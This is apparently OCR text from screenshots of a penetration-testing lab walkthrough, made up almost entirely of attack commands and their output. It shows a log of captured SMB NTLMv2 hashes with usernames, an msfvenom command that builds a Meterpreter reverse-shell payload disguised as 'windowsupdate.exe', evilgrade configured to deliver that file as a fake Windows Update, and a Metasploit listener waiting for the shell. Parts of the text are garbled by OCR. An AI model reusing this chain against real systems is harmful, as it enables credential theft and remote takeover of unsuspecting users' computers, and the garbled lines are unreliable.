CHALLENGE:0101000000000000edf159a80e67d301de812ac975696ab90000000000020000000000000000000  $00$ [\*] SMB Captured - 2017-11-26 18:31:37 -0500 NTLMv2 Response Captured from 172.16.42.105:61778 - 172.16.42.105 USER: rred DOMAIN:LAB1 OS: LM: LMHASH:Disabled T LM CLIENT CHALLENGE:Disabled NTHASH: 3d170b48ae7ed7387cd3696a917f8467  $00$ [\*] SMB Captured - 2017-11-26 18:32:02 -0500 NTLMv2 Response Captured from 172.16.42.105:62010 - 172.16.42.105 USER: fflintstone DOMAIN: LAB1 OS: LM: LMHASH:Disabled LM CLIENT CHALLENGE:Disabled NTHASH: 270dd87b42435be3f81e7902e680ac32 NT CLIENT CHALLENGE:010100000000000011039dc20e67d3012bfb5e149bd298c70000000000020000000000000000000  $00$ [\*] SMB Captured - 2017-11-26 18:32:28 -0500 NTLMv2 Response Captured from 172.16.42.105:62149 - 172.16.42.105 USER: fflintstone DOMAIN: LAB1 OS: LM: LMHASH:Disabled LM CLIENT CHALLENGE:Disabled NTHASH: 670b5a2ad267071b86edf157d159926a NT CLIENT CHALLENGE:01010000000000097e6abd10e67d301b4401a7a9f92f6d300000000020000000000000000000  $00$ [\*] SMB Captured - 2017-11-26 18:32:28 -0500 NTLMv2 Response Captured from 172.16.42.105:62149 - 172.16.42.105 HEED.fflintctone DOMATN.LAD1 OC.LM.










root@privateer:-# msfvenom -p windows/meterpreter/reverse\_tcp -e LH0ST=172.16.42.139 LP0RT=445 -f exe -o /tmp/windowsupdate.exe No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload Skipping invalid encoder LH0ST=172.16.42.139 No encoder or badchars specified, outputting raw payload Payload size: 333 bytes  $\mathbb I$ Final size of exe file: 73802 bytes Saved as: /tmp/windowsupdate.exe root@privateer:~#

```
evilgrade(winupdate)>set agent /tmp/windowsupdate.exe
set agent, /tmp/windowsupdate.exe
evilgrade(winupdate) > show options
Display options:
===============
Name = Windows Update
Version = 1.0Author = ['Francisco Amato < famato +[AT]+ infobytesec.com>']Description = ""VirtualHost = "(windowsupdate.microsoft.com|update.microsoft.com|www.microsoft.com|go.mi
crosoft.com)"
          . . . . . . .
                                             \mathbb{I}| Name | Default
                                | Description
                    Contract Contract
Agent to inject
| agent | /tmp/windowsupdate.exe
                       \Box| familyid | ad724ae0-e72d-4f54-9ab3-75b8eb148356 | It's the microsoft familyid from dow
nload center default (Removal tool) |
| enable |
                                1 | Status
                       \Boxevilgrade(winupdate)>
```

```
msf exploit(handler) > show options
Module options (exploit/multi/handler):
  Name Current Setting Required Description
        <u> - - - - - - - - - - -</u>
Exploit target:
  Id Name
   -- - - -0 Wildcard Target
msf exploit(handler) > set LHOST 172.16.42.139LHOST => 172.16.42.139
msf exploit(handler) > set LPORT 4444
LPORT \implies 4444msf exploit(handler) > show options
Module options (exploit/multi/handler):
  Name Current Setting Required Description
   . . . . . . .
          Exploit target:
  Id Name
   0 Wildcard Target
msf exploit(handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.16.42.139:4444
msf exploit(handler) >
```














